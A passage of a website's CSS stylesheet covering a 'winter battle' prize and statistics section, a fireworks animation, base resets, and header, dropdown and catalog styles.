    width: calc(50% - 16px);
  }
}
.bsb-list-prizes-wrapper .section-winter-battle__col-right {
  font-weight: 400;
  font-size: 24px;
  line-height: 1.1;
  color: #2C204F;
}
.bsb-list-prizes-wrapper .section-winter-battle__col-right:after {
  background: url("../i/win-arrow-dark.svg") no-repeat;
  margin-left: 0;
}
@media (max-width: 992px) {
  .bsb-list-prizes-wrapper .section-winter-battle__col-right:before {
    background: url("../i/win-arrow-3-dark.svg") no-repeat;
  }
}
.bsb-list-prizes-wrapper .section-winter-battle__col-right a {
  color: #2C204F;
  text-decoration: underline;
}
.bsb-list-prizes-wrapper .section-winter-battle__col-right a:hover {
  color: #2C204F;
  text-decoration: none;
}

.bsb-already-win__col-left {
  background: #F2EDFF;
  border-radius: 20px;
  width: 230px;
  flex-shrink: 0;
  padding: 30px 20px 20px 20px;
  margin: 0 0 25px 0;
  position: relative;
}
@media (max-width: 992px) {
  .bsb-already-win__col-left {
    width: 100%;
    margin: 0 0 20px 0;
  }
}
.bsb-already-win__col-left__pic {
  padding: 0 0 20px 0;
}
.bsb-already-win__col-left__pic img {
  display: block;
  max-width: 100%;
  height: auto;
}
.bsb-already-win__col-left__text {
  font-weight: 400;
  font-size: 15px;
  line-height: 1.5;
  color: #2C204F;
  padding: 0 0 60px 0;
}
.bsb-already-win__col-left__text span {
  display: block;
  font-weight: 700;
  font-size: 30px;
  line-height: 37px;
  padding: 0 0 5px 0;
}
.bsb-already-win__col-left__zero {
  font-weight: 400;
  font-size: 22px;
  line-height: 22px;
  color: #2C204F;
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 0 15px 20px 15px;
  font-family: "Caveat Regular";
}
.bsb-already-win__col-left__zero:before {
  content: "";
  width: 20px;
  min-width: 20px;
  height: 21px;
  background: url("../i/container.svg#icon-177") no-repeat;
  margin: 0 6px 0 0;
  display: inline-block;
  vertical-align: top;
}
.bsb-already-win .section-winter-battle__col-grid {
  display: flex;
  margin: 0 -12px;
  gap: unset;
  padding: 0 0 0 30px;
  grid-template-areas: unset;
  flex-wrap: wrap;
}
@media (max-width: 992px) {
  .bsb-already-win .section-winter-battle__col-grid {
    padding: 0;
    margin: 0 -8px;
  }
}
.bsb-already-win .section-winter-battle__item {
  display: block;
  width: calc(25% - 24px);
  flex-shrink: 0;
  margin: 0 12px 25px 12px;
  border-radius: 20px;
}
@media (max-width: 992px) {
  .bsb-already-win .section-winter-battle__item {
    margin: 0 8px 16px 8px;
    width: calc(25% - 16px);
  }
}
@media (max-width: 768px) {
  .bsb-already-win .section-winter-battle__item {
    margin: 0 8px 16px 8px;
    width: calc(50% - 16px);
  }
}

.bsb-stat {
  padding: 0 0 50px 0;
}
.bsb-stat__row {
  display: flex;
}
@media (max-width: 992px) {
  .bsb-stat__row {
    display: block;
  }
}
.bsb-stat__col-left {
  flex-grow: 1;
  border: 1px solid #CBBEEE;
  border-radius: 16px;
  overflow: hidden;
}
@media (max-width: 992px) {
  .bsb-stat__col-left {
    margin: 0 0 25px 0;
  }
}
.bsb-stat__table {
  width: 100%;
  border: none;
  border-collapse: collapse;
  display: block;
}
.bsb-stat__table th {
  border: none;
  border-bottom: 1px solid #CBBEEE;
  font-weight: 500;
  font-size: 13px;
  line-height: 16px;
  text-align: center;
  color: #948EA6;
  padding: 17px 20px;
  width: 30%;
}
@media (max-width: 768px) {
  .bsb-stat__table th {
    padding: 15px;
  }
}
.bsb-stat__table td {
  border: none;
  text-align: center;
  font-weight: 400;
  font-size: 17px;
  line-height: 21px;
  text-transform: capitalize;
  color: #2C204F;
  padding: 15px 20px;
  width: 30%;
}
@media (max-width: 768px) {
  .bsb-stat__table td {
    padding: 15px;
  }
}
.bsb-stat__table tr > th:nth-child(1) {
  text-align: left;
  padding: 17px 28px;
  width: 40%;
}
@media (max-width: 768px) {
  .bsb-stat__table tr > th:nth-child(1) {
    padding: 15px;
  }
}
.bsb-stat__table tr > td:nth-child(1) {
  text-align: left;
  padding: 15px 10px 15px 28px;
  width: 34px;
}
@media (max-width: 768px) {
  .bsb-stat__table tr > td:nth-child(1) {
    padding: 15px 10px 15px 10px;
  }
}
.bsb-stat__table tr > td:nth-child(2) {
  text-align: left;
  padding-left: 0;
}
@media (max-width: 768px) {
  .bsb-stat__table tr > td:nth-child(2) {
    font-size: 14px;
  }
}
.bsb-stat__table thead {
  display: table;
  width: 100%;
}
.bsb-stat__table tbody {
  max-height: 300px;
  overflow-y: auto;
  display: block;
  width: 100%;
}
.bsb-stat__table tbody > tr:nth-child(odd) td {
  background: rgba(239, 238, 252, 0.4);
}
.bsb-stat__table tbody tr {
  width: 100%;
  display: table;
}
.bsb-stat__col-right {
  width: 331px;
  background: #EFEEFC;
  border: 1px dashed #9979EA;
  backdrop-filter: blur(5px);
  border-radius: 30px;
  padding: 30px;
  margin: 0 0 0 30px;
  flex-shrink: 0;
  position: relative;
}
@media (max-width: 992px) {
  .bsb-stat__col-right {
    width: 100%;
    margin: 0 0 10px 0;
  }
}
@media (max-width: 480px) {
  .bsb-stat__col-right {
    padding: 20px;
    border-radius: 20px;
  }
}
.bsb-stat__col-right__pic {
  padding: 0 0 16px 0;
}
.bsb-stat__col-right__pic img {
  display: block;
  max-width: 100%;
  height: auto;
}
.bsb-stat__col-right__title {
  font-weight: 600;
  font-size: 18px;
  line-height: 1.33;
  color: #2C204F;
  padding: 0 0 5px 0;
}
.bsb-stat__col-right__text {
  font-weight: 400;
  font-size: 16px;
  line-height: 1.5;
  color: #2C204F;
  padding: 0 0 60px 0;
}
.bsb-stat__col-right__after-end {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.45;
  color: rgba(44, 32, 79, 0.9);
  padding: 0 30px 30px 30px;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
}
@media (max-width: 480px) {
  .bsb-stat__col-right__after-end {
    padding: 0 20px 20px 20px;
  }
}
.bsb-stat__counter {
  min-width: 26px;
  height: 26px;
  line-height: 24px;
  text-align: center;
  font-weight: 400;
  font-size: 14px;
  color: rgba(44, 32, 79, 0.8);
  border: 1px solid rgba(148, 142, 166, 0.4);
  border-radius: 40px;
  padding: 0 6px;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}
.bsb-stat .custom-scroll::-webkit-scrollbar {
  width: 5px;
  height: 5px;
}
.bsb-stat .custom-scroll::-webkit-scrollbar-track {
  background: none !important;
  border: none;
  width: 5px;
  max-width: 5px;
}
.bsb-stat .custom-scroll::-webkit-scrollbar-thumb {
  background: #CFCFD7;
  border-color: #CFCFD7;
  border-width: 3px;
  width: 5px;
}
.bsb-stat .custom-scroll:hover::-webkit-scrollbar-thumb {
  background: #CFCFD7;
  border-color: #CFCFD7;
  border-width: 3px;
  width: 5px;
}

.mb-110 {
  margin-bottom: 110px;
}
@media (max-width: 768px) {
  .mb-110 {
    margin-bottom: 60px;
  }
}

.battle-temp-list {
  list-style: none;
  padding: 40px 20px;
  margin: 0;
}
.battle-temp-list li {
  padding: 0 0 10px 0;
}

.emitter {
  position: relative;
}
.emitter div {
  position: absolute;
  top: 0;
  left: 0;
  width: 4px;
  height: 4px;
  background: var(--particle-color);
}

.ov-hidden {
  overflow: hidden;
}

.pyro > .before, .pyro > .after {
  position: absolute;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  box-shadow: 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff, 0 0 #fff;
  -moz-animation: 1s bang ease-out 9 backwards, 1s gravity ease-in 9 backwards, 5s position linear 9 backwards;
  -webkit-animation: 1s bang ease-out 9 backwards, 1s gravity ease-in 9 backwards, 5s position linear 9 backwards;
  -o-animation: 1s bang ease-out 9 backwards, 1s gravity ease-in 9 backwards, 5s position linear 9 backwards;
  -ms-animation: 1s bang ease-out 9 backwards, 1s gravity ease-in 9 backwards, 5s position linear 9 backwards;
  animation: 1s bang ease-out 9 backwards, 1s gravity ease-in 9 backwards, 5s position linear 9 backwards;
}

.pyro > .after {
  -moz-animation-delay: 1.25s, 1.25s, 1.25s;
  -webkit-animation-delay: 1.25s, 1.25s, 1.25s;
  -o-animation-delay: 1.25s, 1.25s, 1.25s;
  -ms-animation-delay: 1.25s, 1.25s, 1.25s;
  animation-delay: 1.25s, 1.25s, 1.25s;
  -moz-animation-duration: 1.25s, 1.25s, 6.25s;
  -webkit-animation-duration: 1.25s, 1.25s, 6.25s;
  -o-animation-duration: 1.25s, 1.25s, 6.25s;
  -ms-animation-duration: 1.25s, 1.25s, 6.25s;
  animation-duration: 1.25s, 1.25s, 6.25s;
}

@-webkit-keyframes bang {
  to {
    box-shadow: 72px -246.6666666667px hsl(339, 100%, 50%), 171px -302.6666666667px hsl(176, 100%, 50%), -12px -190.6666666667px hsl(283, 100%, 50%), 223px -5.6666666667px hsl(239, 100%, 50%), -130px 68.3333333333px hsl(287, 100%, 50%), -223px -395.6666666667px hsl(115, 100%, 50%), -78px 55.3333333333px hsl(351, 100%, 50%), 8px -164.6666666667px hsl(106, 100%, 50%), -70px -379.6666666667px hsl(152, 100%, 50%), 245px -357.6666666667px hsl(347, 100%, 50%), 22px 82.3333333333px hsl(262, 100%, 50%), -211px 81.3333333333px hsl(264, 100%, 50%), -176px -337.6666666667px hsl(45, 100%, 50%), -106px -320.6666666667px hsl(195, 100%, 50%), -96px -164.6666666667px hsl(83, 100%, 50%), 72px -265.6666666667px hsl(30, 100%, 50%), -185px -300.6666666667px hsl(18, 100%, 50%), 55px 45.3333333333px hsl(268, 100%, 50%), 84px -306.6666666667px hsl(352, 100%, 50%), -46px -166.6666666667px hsl(165, 100%, 50%), 95px -243.6666666667px hsl(291, 100%, 50%), -154px 68.3333333333px hsl(135, 100%, 50%), -208px -355.6666666667px hsl(145, 100%, 50%), 140px -67.6666666667px hsl(113, 100%, 50%), -56px 77.3333333333px hsl(14, 100%, 50%), -166px -269.6666666667px hsl(274, 100%, 50%), -239px -145.6666666667px hsl(161, 100%, 50%), 192px -49.6666666667px hsl(321, 100%, 50%), 129px -289.6666666667px hsl(277, 100%, 50%), 220px -256.6666666667px hsl(260, 100%, 50%), -30px -66.6666666667px hsl(171, 100%, 50%), -23px -404.6666666667px hsl(48, 100%, 50%), 153px -24.6666666667px hsl(80, 100%, 50%), 208px -210.6666666667px hsl(306, 100%, 50%), -190px 22.3333333333px hsl(252, 100%, 50%), -237px -122.6666666667px hsl(248, 100%, 50%), 119px -152.6666666667px hsl(294, 100%, 50%), 80px -376.6666666667px hsl(210, 100%, 50%), 75px -375.6666666667px hsl(87, 100%, 50%), 184px -373.6666666667px hsl(297, 100%, 50%), 89px -391.6666666667px hsl(352, 100%, 50%), 3px -327.6666666667px hsl(191, 100%, 50%), -213px -41.6666666667px hsl(210, 100%, 50%), -6px -408.6666666667px hsl(199, 100%, 50%), -38px -213.6666666667px hsl(137, 100%, 50%), -24px -113.6666666667px hsl(168, 100%, 50%), 199px -337.6666666667px hsl(201, 100%, 50%), 98px 49.3333333333px hsl(209, 100%, 50%), -64px -87.6666666667px hsl(211, 100%, 50%), 196px -332.6666666667px hsl(192, 100%, 50%), 154px 4.3333333333px hsl(14, 100%, 50%);
  }
}
@-moz-keyframes bang {
  to {
    box-shadow: 72px -246.6666666667px hsl(339, 100%, 50%), 171px -302.6666666667px hsl(176, 100%, 50%), -12px -190.6666666667px hsl(283, 100%, 50%), 223px -5.6666666667px hsl(239, 100%, 50%), -130px 68.3333333333px hsl(287, 100%, 50%), -223px -395.6666666667px hsl(115, 100%, 50%), -78px 55.3333333333px hsl(351, 100%, 50%), 8px -164.6666666667px hsl(106, 100%, 50%), -70px -379.6666666667px hsl(152, 100%, 50%), 245px -357.6666666667px hsl(347, 100%, 50%), 22px 82.3333333333px hsl(262, 100%, 50%), -211px 81.3333333333px hsl(264, 100%, 50%), -176px -337.6666666667px hsl(45, 100%, 50%), -106px -320.6666666667px hsl(195, 100%, 50%), -96px -164.6666666667px hsl(83, 100%, 50%), 72px -265.6666666667px hsl(30, 100%, 50%), -185px -300.6666666667px hsl(18, 100%, 50%), 55px 45.3333333333px hsl(268, 100%, 50%), 84px -306.6666666667px hsl(352, 100%, 50%), -46px -166.6666666667px hsl(165, 100%, 50%), 95px -243.6666666667px hsl(291, 100%, 50%), -154px 68.3333333333px hsl(135, 100%, 50%), -208px -355.6666666667px hsl(145, 100%, 50%), 140px -67.6666666667px hsl(113, 100%, 50%), -56px 77.3333333333px hsl(14, 100%, 50%), -166px -269.6666666667px hsl(274, 100%, 50%), -239px -145.6666666667px hsl(161, 100%, 50%), 192px -49.6666666667px hsl(321, 100%, 50%), 129px -289.6666666667px hsl(277, 100%, 50%), 220px -256.6666666667px hsl(260, 100%, 50%), -30px -66.6666666667px hsl(171, 100%, 50%), -23px -404.6666666667px hsl(48, 100%, 50%), 153px -24.6666666667px hsl(80, 100%, 50%), 208px -210.6666666667px hsl(306, 100%, 50%), -190px 22.3333333333px hsl(252, 100%, 50%), -237px -122.6666666667px hsl(248, 100%, 50%), 119px -152.6666666667px hsl(294, 100%, 50%), 80px -376.6666666667px hsl(210, 100%, 50%), 75px -375.6666666667px hsl(87, 100%, 50%), 184px -373.6666666667px hsl(297, 100%, 50%), 89px -391.6666666667px hsl(352, 100%, 50%), 3px -327.6666666667px hsl(191, 100%, 50%), -213px -41.6666666667px hsl(210, 100%, 50%), -6px -408.6666666667px hsl(199, 100%, 50%), -38px -213.6666666667px hsl(137, 100%, 50%), -24px -113.6666666667px hsl(168, 100%, 50%), 199px -337.6666666667px hsl(201, 100%, 50%), 98px 49.3333333333px hsl(209, 100%, 50%), -64px -87.6666666667px hsl(211, 100%, 50%), 196px -332.6666666667px hsl(192, 100%, 50%), 154px 4.3333333333px hsl(14, 100%, 50%);
  }
}
@-o-keyframes bang {
  to {
    box-shadow: 72px -246.6666666667px hsl(339, 100%, 50%), 171px -302.6666666667px hsl(176, 100%, 50%), -12px -190.6666666667px hsl(283, 100%, 50%), 223px -5.6666666667px hsl(239, 100%, 50%), -130px 68.3333333333px hsl(287, 100%, 50%), -223px -395.6666666667px hsl(115, 100%, 50%), -78px 55.3333333333px hsl(351, 100%, 50%), 8px -164.6666666667px hsl(106, 100%, 50%), -70px -379.6666666667px hsl(152, 100%, 50%), 245px -357.6666666667px hsl(347, 100%, 50%), 22px 82.3333333333px hsl(262, 100%, 50%), -211px 81.3333333333px hsl(264, 100%, 50%), -176px -337.6666666667px hsl(45, 100%, 50%), -106px -320.6666666667px hsl(195, 100%, 50%), -96px -164.6666666667px hsl(83, 100%, 50%), 72px -265.6666666667px hsl(30, 100%, 50%), -185px -300.6666666667px hsl(18, 100%, 50%), 55px 45.3333333333px hsl(268, 100%, 50%), 84px -306.6666666667px hsl(352, 100%, 50%), -46px -166.6666666667px hsl(165, 100%, 50%), 95px -243.6666666667px hsl(291, 100%, 50%), -154px 68.3333333333px hsl(135, 100%, 50%), -208px -355.6666666667px hsl(145, 100%, 50%), 140px -67.6666666667px hsl(113, 100%, 50%), -56px 77.3333333333px hsl(14, 100%, 50%), -166px -269.6666666667px hsl(274, 100%, 50%), -239px -145.6666666667px hsl(161, 100%, 50%), 192px -49.6666666667px hsl(321, 100%, 50%), 129px -289.6666666667px hsl(277, 100%, 50%), 220px -256.6666666667px hsl(260, 100%, 50%), -30px -66.6666666667px hsl(171, 100%, 50%), -23px -404.6666666667px hsl(48, 100%, 50%), 153px -24.6666666667px hsl(80, 100%, 50%), 208px -210.6666666667px hsl(306, 100%, 50%), -190px 22.3333333333px hsl(252, 100%, 50%), -237px -122.6666666667px hsl(248, 100%, 50%), 119px -152.6666666667px hsl(294, 100%, 50%), 80px -376.6666666667px hsl(210, 100%, 50%), 75px -375.6666666667px hsl(87, 100%, 50%), 184px -373.6666666667px hsl(297, 100%, 50%), 89px -391.6666666667px hsl(352, 100%, 50%), 3px -327.6666666667px hsl(191, 100%, 50%), -213px -41.6666666667px hsl(210, 100%, 50%), -6px -408.6666666667px hsl(199, 100%, 50%), -38px -213.6666666667px hsl(137, 100%, 50%), -24px -113.6666666667px hsl(168, 100%, 50%), 199px -337.6666666667px hsl(201, 100%, 50%), 98px 49.3333333333px hsl(209, 100%, 50%), -64px -87.6666666667px hsl(211, 100%, 50%), 196px -332.6666666667px hsl(192, 100%, 50%), 154px 4.3333333333px hsl(14, 100%, 50%);
  }
}
@-ms-keyframes bang {
  to {
    box-shadow: 72px -246.6666666667px hsl(339, 100%, 50%), 171px -302.6666666667px hsl(176, 100%, 50%), -12px -190.6666666667px hsl(283, 100%, 50%), 223px -5.6666666667px hsl(239, 100%, 50%), -130px 68.3333333333px hsl(287, 100%, 50%), -223px -395.6666666667px hsl(115, 100%, 50%), -78px 55.3333333333px hsl(351, 100%, 50%), 8px -164.6666666667px hsl(106, 100%, 50%), -70px -379.6666666667px hsl(152, 100%, 50%), 245px -357.6666666667px hsl(347, 100%, 50%), 22px 82.3333333333px hsl(262, 100%, 50%), -211px 81.3333333333px hsl(264, 100%, 50%), -176px -337.6666666667px hsl(45, 100%, 50%), -106px -320.6666666667px hsl(195, 100%, 50%), -96px -164.6666666667px hsl(83, 100%, 50%), 72px -265.6666666667px hsl(30, 100%, 50%), -185px -300.6666666667px hsl(18, 100%, 50%), 55px 45.3333333333px hsl(268, 100%, 50%), 84px -306.6666666667px hsl(352, 100%, 50%), -46px -166.6666666667px hsl(165, 100%, 50%), 95px -243.6666666667px hsl(291, 100%, 50%), -154px 68.3333333333px hsl(135, 100%, 50%), -208px -355.6666666667px hsl(145, 100%, 50%), 140px -67.6666666667px hsl(113, 100%, 50%), -56px 77.3333333333px hsl(14, 100%, 50%), -166px -269.6666666667px hsl(274, 100%, 50%), -239px -145.6666666667px hsl(161, 100%, 50%), 192px -49.6666666667px hsl(321, 100%, 50%), 129px -289.6666666667px hsl(277, 100%, 50%), 220px -256.6666666667px hsl(260, 100%, 50%), -30px -66.6666666667px hsl(171, 100%, 50%), -23px -404.6666666667px hsl(48, 100%, 50%), 153px -24.6666666667px hsl(80, 100%, 50%), 208px -210.6666666667px hsl(306, 100%, 50%), -190px 22.3333333333px hsl(252, 100%, 50%), -237px -122.6666666667px hsl(248, 100%, 50%), 119px -152.6666666667px hsl(294, 100%, 50%), 80px -376.6666666667px hsl(210, 100%, 50%), 75px -375.6666666667px hsl(87, 100%, 50%), 184px -373.6666666667px hsl(297, 100%, 50%), 89px -391.6666666667px hsl(352, 100%, 50%), 3px -327.6666666667px hsl(191, 100%, 50%), -213px -41.6666666667px hsl(210, 100%, 50%), -6px -408.6666666667px hsl(199, 100%, 50%), -38px -213.6666666667px hsl(137, 100%, 50%), -24px -113.6666666667px hsl(168, 100%, 50%), 199px -337.6666666667px hsl(201, 100%, 50%), 98px 49.3333333333px hsl(209, 100%, 50%), -64px -87.6666666667px hsl(211, 100%, 50%), 196px -332.6666666667px hsl(192, 100%, 50%), 154px 4.3333333333px hsl(14, 100%, 50%);
  }
}
@keyframes bang {
  to {
    box-shadow: 72px -246.6666666667px hsl(339, 100%, 50%), 171px -302.6666666667px hsl(176, 100%, 50%), -12px -190.6666666667px hsl(283, 100%, 50%), 223px -5.6666666667px hsl(239, 100%, 50%), -130px 68.3333333333px hsl(287, 100%, 50%), -223px -395.6666666667px hsl(115, 100%, 50%), -78px 55.3333333333px hsl(351, 100%, 50%), 8px -164.6666666667px hsl(106, 100%, 50%), -70px -379.6666666667px hsl(152, 100%, 50%), 245px -357.6666666667px hsl(347, 100%, 50%), 22px 82.3333333333px hsl(262, 100%, 50%), -211px 81.3333333333px hsl(264, 100%, 50%), -176px -337.6666666667px hsl(45, 100%, 50%), -106px -320.6666666667px hsl(195, 100%, 50%), -96px -164.6666666667px hsl(83, 100%, 50%), 72px -265.6666666667px hsl(30, 100%, 50%), -185px -300.6666666667px hsl(18, 100%, 50%), 55px 45.3333333333px hsl(268, 100%, 50%), 84px -306.6666666667px hsl(352, 100%, 50%), -46px -166.6666666667px hsl(165, 100%, 50%), 95px -243.6666666667px hsl(291, 100%, 50%), -154px 68.3333333333px hsl(135, 100%, 50%), -208px -355.6666666667px hsl(145, 100%, 50%), 140px -67.6666666667px hsl(113, 100%, 50%), -56px 77.3333333333px hsl(14, 100%, 50%), -166px -269.6666666667px hsl(274, 100%, 50%), -239px -145.6666666667px hsl(161, 100%, 50%), 192px -49.6666666667px hsl(321, 100%, 50%), 129px -289.6666666667px hsl(277, 100%, 50%), 220px -256.6666666667px hsl(260, 100%, 50%), -30px -66.6666666667px hsl(171, 100%, 50%), -23px -404.6666666667px hsl(48, 100%, 50%), 153px -24.6666666667px hsl(80, 100%, 50%), 208px -210.6666666667px hsl(306, 100%, 50%), -190px 22.3333333333px hsl(252, 100%, 50%), -237px -122.6666666667px hsl(248, 100%, 50%), 119px -152.6666666667px hsl(294, 100%, 50%), 80px -376.6666666667px hsl(210, 100%, 50%), 75px -375.6666666667px hsl(87, 100%, 50%), 184px -373.6666666667px hsl(297, 100%, 50%), 89px -391.6666666667px hsl(352, 100%, 50%), 3px -327.6666666667px hsl(191, 100%, 50%), -213px -41.6666666667px hsl(210, 100%, 50%), -6px -408.6666666667px hsl(199, 100%, 50%), -38px -213.6666666667px hsl(137, 100%, 50%), -24px -113.6666666667px hsl(168, 100%, 50%), 199px -337.6666666667px hsl(201, 100%, 50%), 98px 49.3333333333px hsl(209, 100%, 50%), -64px -87.6666666667px hsl(211, 100%, 50%), 196px -332.6666666667px hsl(192, 100%, 50%), 154px 4.3333333333px hsl(14, 100%, 50%);
  }
}
@-webkit-keyframes gravity {
  to {
    transform: translateY(150px);
    -moz-transform: translateY(150px);
    -webkit-transform: translateY(150px);
    -o-transform: translateY(150px);
    -ms-transform: translateY(150px);
    opacity: 0;
  }
}
@-moz-keyframes gravity {
  to {
    transform: translateY(150px);
    -moz-transform: translateY(150px);
    -webkit-transform: translateY(150px);
    -o-transform: translateY(150px);
    -ms-transform: translateY(150px);
    opacity: 0;
  }
}
@-o-keyframes gravity {
  to {
    transform: translateY(150px);
    -moz-transform: translateY(150px);
    -webkit-transform: translateY(150px);
    -o-transform: translateY(150px);
    -ms-transform: translateY(150px);
    opacity: 0;
  }
}
@-ms-keyframes gravity {
  to {
    transform: translateY(150px);
    -moz-transform: translateY(150px);
    -webkit-transform: translateY(150px);
    -o-transform: translateY(150px);
    -ms-transform: translateY(150px);
    opacity: 0;
  }
}
@keyframes gravity {
  to {
    transform: translateY(150px);
    -moz-transform: translateY(150px);
    -webkit-transform: translateY(150px);
    -o-transform: translateY(150px);
    -ms-transform: translateY(150px);
    opacity: 0;
  }
}
@-webkit-keyframes position {
  0%, 19.9% {
    margin-top: 10%;
    margin-left: 40%;
  }
  20%, 39.9% {
    margin-top: 40%;
    margin-left: 30%;
  }
  40%, 59.9% {
    margin-top: 20%;
    margin-left: 70%;
  }
  60%, 79.9% {
    margin-top: 30%;
    margin-left: 20%;
  }
  80%, 99.9% {
    margin-top: 30%;
    margin-left: 80%;
  }
}
@-moz-keyframes position {
  0%, 19.9% {
    margin-top: 10%;
    margin-left: 40%;
  }
  20%, 39.9% {
    margin-top: 40%;
    margin-left: 30%;
  }
  40%, 59.9% {
    margin-top: 20%;
    margin-left: 70%;
  }
  60%, 79.9% {
    margin-top: 30%;
    margin-left: 20%;
  }
  80%, 99.9% {
    margin-top: 30%;
    margin-left: 80%;
  }
}
@-o-keyframes position {
  0%, 19.9% {
    margin-top: 10%;
    margin-left: 40%;
  }
  20%, 39.9% {
    margin-top: 40%;
    margin-left: 30%;
  }
  40%, 59.9% {
    margin-top: 20%;
    margin-left: 70%;
  }
  60%, 79.9% {
    margin-top: 30%;
    margin-left: 20%;
  }
  80%, 99.9% {
    margin-top: 30%;
    margin-left: 80%;
  }
}
@-ms-keyframes position {
  0%, 19.9% {
    margin-top: 10%;
    margin-left: 40%;
  }
  20%, 39.9% {
    margin-top: 40%;
    margin-left: 30%;
  }
  40%, 59.9% {
    margin-top: 20%;
    margin-left: 70%;
  }
  60%, 79.9% {
    margin-top: 30%;
    margin-left: 20%;
  }
  80%, 99.9% {
    margin-top: 30%;
    margin-left: 80%;
  }
}
@keyframes position {
  0%, 19.9% {
    margin-top: 10%;
    margin-left: 40%;
  }
  20%, 39.9% {
    margin-top: 40%;
    margin-left: 30%;
  }
  40%, 59.9% {
    margin-top: 20%;
    margin-left: 70%;
  }
  60%, 79.9% {
    margin-top: 30%;
    margin-left: 20%;
  }
  80%, 99.9% {
    margin-top: 30%;
    margin-left: 80%;
  }
}
*,
*::after,
*::before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
  margin: 0;
}

body,
html {
  max-width: 100%;
}

body {
  line-height: 1.35;
  font-family: "Montserrat", Arial, "Helvetica Neue", Helvetica, sans-serif;
  background: #fff;
  font-size: 14px;
  margin: 0;
  color: #0F0F0F;
  font-weight: normal;
  position: relative;
}

button,
input,
select,
textarea {
  outline: none;
  font-family: "Montserrat", Arial, "Helvetica Neue", Helvetica, sans-serif;
  font-size: 14px;
  color: #0F0F0F;
}

button:focus {
  outline: none;
}

input,
select,
textarea {
  font-weight: normal;
}

select:-moz-focusring {
  text-shadow: 0 0 0 #0F0F0F;
  color: transparent;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

.container {
  max-width: 1580px;
  padding-left: 20px;
  padding-right: 20px;
  margin: 0 auto;
}

@media (max-width: 992px) {
  .container {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.img-fluid {
  max-width: 100%;
  display: block;
  height: auto;
}

a {
  text-decoration: none;
  transition: color 0.2s ease, border-color 0.2s ease, background-color 0.2s ease;
  color: #0F0F0F;
  cursor: pointer;
}
a:hover {
  text-decoration: none;
  color: #556710;
}
a:focus {
  color: #A2C617;
}

.clearfix::after {
  content: " ";
  display: table;
  clear: both;
}

dl,
ol,
ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

ol {
  margin: 0 0 20px 25px;
  list-style-type: decimal;
  list-style-position: outside;
}

img {
  border: none;
  vertical-align: top;
}

table {
  border-collapse: collapse;
}

td,
th {
  padding: 10px 20px;
  border: 1px solid #0F0F0F;
}

hr {
  height: 0;
  border: none;
  margin: 0 0 40px;
  background: #0F0F0F;
  height: 1px;
}

.hidden {
  overflow: hidden;
}

/* media */
@media (max-width: 992px) {
  .btn_comparison, .btn_favorite, .btn_user {
    width: 28px;
    height: 28px;
    background-size: 28px 28px;
  }
  .btn_your-city-mobile {
    display: inline-block;
    vertical-align: top;
    background: url("../../i/container.svg#icon-36") 0 center no-repeat;
    background-size: cover;
    background-size: 28px 28px;
  }
  .btn_mob-navi {
    display: block;
  }
}
.main {
  width: 100%;
  margin: 0 auto;
  position: relative;
  background: #fff;
}

.header-top__column > a, .header-top__column .header-phones {
  margin-right: 10px;
}

.dropdown-box {
  position: relative;
  z-index: 1;
  margin-left: -17px;
}
.dropdown-box__header {
  position: relative;
  z-index: 1;
  padding: 4px 17px 5px;
  white-space: nowrap;
  cursor: pointer;
  user-select: none;
}
.dropdown-box__header::after {
  content: "";
  display: inline-flex;
  width: 8px;
  height: 9px;
  margin-left: 3px;
  background: url("../../i/container.svg#icon-14") center no-repeat;
}
.dropdown-box__content {
  position: absolute;
  min-width: 100%;
  left: 0;
  top: -12px;
  padding: 55px 17px 1px;
  display: none;
  background: #fff;
  box-shadow: 0 4px 50px rgba(0, 0, 0, 0.25);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  white-space: nowrap;
}
@media (max-width: 992px) {
  .dropdown-box__content {
    top: -12px;
    padding: 45px 15px 1px 15px !important;
  }
}
.dropdown-box__list li {
  margin-bottom: 12px;
}
.dropdown-box__list a {
  font-size: 14px;
  color: #0F0F0F;
  text-transform: uppercase;
}

.header-navi .dropdown-box__list a {
  text-transform: none;
}

@media (min-width: 992px) {
  .dropdown-box:hover .dropdown-box__header::after {
    background: url("../../i/container.svg#icon-33") center no-repeat;
  }
  .dropdown-box:hover .dropdown-box__content {
    display: block;
  }
}
.header .catalog-box {
  margin-right: 10px;
}
.catalog-box__btn {
  font-size: 14px;
  font-weight: 600;
  color: #fff;
  padding: 13px 88px 14px 60px;
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
  position: relative;
}
.catalog-box__btn::before {
  content: "";
  width: 20px;
  height: 20px;
  background: url("../../i/container.svg#icon-192") center no-repeat;
  position: absolute;
  left: 32px;
  top: 50%;
  margin-top: -10px;
}
.catalog-box__btn:active::before {
  background: url("../../i/container.svg#icon-193") center no-repeat;
}
.catalog-box__navi {
  flex-direction: column;
  padding: 0 30px 0 0;
  border-right: 2px solid #F2F2F2;
}
.catalog-box__navi .nav-link {
  font-size: 14px;
  color: #0F0F0F;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  line-height: 27px;
  padding: 9px 10px 9px 10px;
  position: relative;
  display: flex;
